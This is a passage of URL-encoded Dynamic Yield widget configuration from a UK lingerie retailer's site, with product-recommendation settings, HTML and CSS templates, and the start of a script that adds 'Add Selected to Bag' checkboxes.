osition%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:255576,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Explore%2520the%2520Collection%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:255929,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","LP - Holding Page Recs - Valentines","valentines.html","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Because%2520You%2520Have%2520Great%2520Taste%2520%25uD83D%25uDE09%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188693,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:12,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Because%2520You%2520Have%2520Great%2520Taste%2520%25uD83D%25uDE09%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:238794,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:12,%22translations%22:%7B%7D%7D%7D%7D","LP - Holding Page Recs - Halloween","/halloween.html","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Because%2520You%2520Have%2520Great%2520Taste%2520%25uD83D%25uDE09%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:275410,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%228%22,%22translations%22:%7B%7D%7D%7D%7D","Paired With Recs","div#maincontent > div.ds-product-detail.product-detail.ppd-wpl-shared > div:nth-child(1) > div:nth-child(2) > div.ds-col-12.ds-col-5-md.ds-product-information > div.attributes > div.ds-row.ds-no-wrap.ds-no-gutters.ds-pad-top-5.ds-pad-top-6-md.ds-pad-bottom-0",'{"conditions":[{"field":"categories","method":"equals","type":"string","relation":"OR","values":["Sex Toys"],"multi":true}],"relation":"AND","negation":false}',"Desktop%20Version","Smaller%20Images","%3Cdiv%20id=%22vertical_recs_$%7BdyVariationId%7D%22%3E%0A%20%20%20%20%3Cdiv%20class=%22title_$%7BdyVariationId%7D%22%3E$%7BTitle%7D%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22recs_$%7BdyVariationId%7D%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendation%7D%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%20d-flex%20mb-2%22%20data-dy-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cinput%20type=%22checkbox%22%20id=%22$%7BName%7D%22%20name=%22$%7BName%7D%22%20data-listprice=%22$%7Bwas_price%7D%22%20data-price=%22$%7Bprice%7D%22%20value=%22$%7BItem_id%7D%22%20class=%22checkbox%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Clabel%20class=%22m-0%22%20for=%22$%7BName%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22rec_item_$%7BdyVariationId%7D%22%20aria-label=%22$%7BName%7D%20(opens%20in%20new%20window)%22%20target=%22_blank%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20href=%22$%7Burl%7D%22%20class=%22rec_image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22img_$%7BdyVariationId%7D%22%20src=%22$%7BImage_url%7D%22%20alt=%22$%7BName%7D%20image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22rec_details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22rec_name%22%3E$%7BName%7D%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/label%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendation%7D%0A%20%20%20%20%3C/div%3E%0A%3C/div%3E","#vertical_recs_$%7BdyVariationId%7D%20%7B%0A%20%20text-align:%20left;%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%7D%0A.ds-row.ds-no-wrap.ds-no-gutters.ds-pad-top-5.ds-pad-top-6-md.ds-pad-bottom-0%20%7B%0A%20%20%20%20padding-top:40px;%0A%7D%0A#vertical_recs_$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%20%20margin:%200;%0A%7D%0A%0A#vertical_recs_$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A#vertical_recs_$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A.title_$%7BdyVariationId%7D%20%7B%0A%20%20font-size:$%7BTitle%20Size%7Dpx;%0A%20%20text-align:left;%0A%20%20display:block;%0A%20%20padding-bottom:3px;%0A%20%20margin-bottom:15px;%0A%20%20font-weight:$%7BTitle%20Font%20Weight%7D;%0A%20%20Color:$%7BTitle%20Color%7D;%0A%20%20$%7BFont%7D%0A%7D%0Adiv.rec_item_$%7BdyVariationId%7D%20%7B%0A%20%20text-decoration:none;%0A%20%20color:initial;%0A%20%20text-align:left;%0A%20%20display:block;%0A%20%20$%7BFont%7D%0A%20%20outline:%202px%20solid%20transparent;%0A%20%20display:%20flex;%0A%7D%0Adiv.rec_item_$%7BdyVariationId%7D:focus%20%7B%0A%20%20outline:%202px%20solid%20#000;%0A%7D%0A.recs_$%7BdyVariationId%7D%20input.checkbox%20%7B%0A%20%20%20%20height:%2020px;%0A%20%20%20%20width:%2020px;%0A%20%20%20%20margin:%20auto;%0A%20%20%20%20cursor:%20pointer;%0A%7D%0A.recs_$%7BdyVariationId%7D%20label%20%7B%0A%20%20%20%20width:%2095%25;%0A%7D%0A.img_$%7BdyVariationId%7D%20%7B%0A%20%09display:block;%0A%20%20border:%201px%20solid%20#eee;%0A%20%20border-radius:3px;%0A%20%20max-width:%20100%25;%0A%7D%0A%0A.rec_item_$%7BdyVariationId%7D%20.rec_image%20%7B%0A%20%20%20%20flex-shrink:%200;%0A%20%20%20%20width:%2012.14%25;%0A%20%20%20%20margin:%200%2010px;%0A%7D%0A%0A.rec_item_$%7BdyVariationId%7D%20.rec_details%20%7B%0A%20%20font-size:16px;%0A%20%20display:inline-block;%0A%20%20line-height:1.5;%0A%20%20margin-left:%2010px;%0A%7D%0A.rec_item_$%7BdyVariationId%7D%20.rec_name%20%7B%0A%20%20display:block;%0A%20%20display:%20-webkit-box;%0A%20%20-webkit-line-clamp:%202;%0A%20%20-webkit-box-orient:%20vertical;%0A%20%20overflow:%20hidden;%0A%20%20text-overflow:%20ellipsis;%0A%7D%0A.rec_item_$%7BdyVariationId%7D%20.rec_price%20%7B%0A%20%20font-weight:bold;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A@media(min-width:768px)%20%7B%0A%20%20%20%20#vertical_recs_$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20%20%20%20%20font-size:%2020px;%0A%20%20%20%20%7D%0A%20%20%20%20#vertical_recs_$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20%20%20%20%20font-size:14px;%0A%20%20%20%20%7D%0A%20%20%20%20.rec_item_$%7BdyVariationId%7D%20.rec_details%20%7B%0A%20%20%20%20%20%20font-size:20px;%0A%20%20%20%20%7D%0A%20%20%20%20.rec_item_$%7BdyVariationId%7D%20.rec_image%20%7B%0A%20%20%20%20%20%20%20%20flex-shrink:%200;%0A%20%20%20%20%20%20%20%20width:%2017.14%25;%0A%20%20%20%20%20%20%20%20margin:%200%2010px;%0A%20%20%20%20%7D%0A%7D","DYO.waitForElement('#vertical_recs_$%7BdyVariationId%7D',%20function()%20%7B%0A%20%20%20%20%0A%20%20%20%20var%20POSITION_PREFIX%20=%20'1';%0A%20%20%20%20var%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0A%20%20%20%20var%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0A%20%20%20%20var%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0A%20%20%20%20console.log('Checkboxes%20initialized');%0A%20%20%20%20const%20checkboxes%20=%20document.querySelectorAll('.checkbox');%0A%20%20%20%20const%20addToCartInput%20=%20document.querySelector('.add-to-cart-url');%0A%20%20%20%20const%20addToCartButton%20=%20document.querySelector('.add-to-cart');%0A%20%20%20%20const%20originalButton%20=%20document.querySelector('.cart-and-ipay');%20%0A%20%20%20%20const%20stickyOriginalButton%20=%20document.querySelector('div.prices-add-to-cart-actions.ds-hidden-md.ds-hidden-lg%20.ds-row.cart-and-ipay');%0A%20%20%20%20const%20stickyPdpPrice%20=%20document.querySelector('div.prices-add-to-cart-actions.ds-hidden-md.ds-hidden-lg%20.sales%20.value');%0A%0A%20%20%20%20let%20originalStickyPdpPrice%20=%20stickyPdpPrice%20?%20stickyPdpPrice.textContent.trim()%20:%20'';%0A%0A%20%20%20%20const%20stickyPdpListPrice%20=%20document.querySelector('div.prices-add-to-cart-actions.ds-hidden-md.ds-hidden-lg%20.strike-through.list%20.value');%0A%0A%20%20%20%20let%20originalStickyPdpListPrice%20=%20'';%0A%20%20%20%20if%20(stickyPdpListPrice)%20%7B%0A%20%20%20%20%20%20const%20listPriceNode%20=%20Array.from(stickyPdpListPrice.childNodes).find(function%20(node)%20%7B%0A%20%20%20%20%20%20%20%20return%20node.nodeType%20===%20Node.TEXT_NODE%20&&%20node.textContent.trim().match(/%5E%5B%5E%5Cd%5D*%5Cd/);%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20originalStickyPdpListPrice%20=%20listPriceNode%20?%20listPriceNode.textContent.trim()%20:%20'';%0A%20%20%20%20%7D%0A%0A%0A%20%20%20%20var%20container%20=%20document.getElementById('vertical_recs_$%7BdyVariationId%7D');%0A%20%20%20%20%0A%20%20%20%20addCurrencyToPrices();%0A%20%20%20%20formatPriceReviews();%0A%0A%20%20%20%20//%20Create%20the%20%22Add%20to%20Bag%22%20link%0A%20%20%20%20const%20addToBagLink%20=%20document.createElement('a');%0A%20%20%20%20addToBagLink.className%20=%20'add-to-cart%20ds-button%20ds-button-tertiary%20ds-button-block';%0A%20%20%20%20addToBagLink.style.display%20=%20'none';%0A%20%20%20%20addToBagLink.href%20=%20'';%0A%20%20%20%20addToBagLink.textContent%20=%20'Add%20Selected%20to%20Bag';%0A%20%20%20%20%0A%20%20%20%20//%20Create%20the%20%22Sticky%20Add%20to%20Bag%22%20link%0A%20%20%20%20const%20stickyAddToBagLink%20=%20document.createElement('a');%0A%20%20%20%20stickyAddToBagLink.className%20=%20'add-to-cart%20ds-button%20ds-button-block';%0A%20%20%20%20stickyAddToBagLink.style.display%20=%20'none';%0A%20%20%20%20stickyAddToBagLink.href%20=%20'';%0A%20%20%20%20stickyAddToBagLink.textContent%20=%20'Add%20Selected%20to%20Bag';%0A%0A%20%20%20%20%20%20%20%20//%20Insert%20it%20after%20the%20originalButton%0A%20%20%20%20if%20(originalButton%20&&%20originalButton.parentNode)%20%7B%0A%20%20%20%20%20%20%20%20originalButton.parentNode.insertBefore(addToBagLink,%20originalButton.nextSibling);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(stickyOriginalButton%20&&%20stickyOriginalButton.parentNode)%20%7B%0A%20%20%20%20%20%20%20%20stickyOriginalButton.parentNode.insertBefore(stickyAddToBagLink,%20stickyOriginalButton.nextSibling);%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20if%20(window.matchMedia('(max-width:%201023px)').matches)%20%7B%0A%20%20%20%20%20%20const%20target%20=%20document.querySelector(%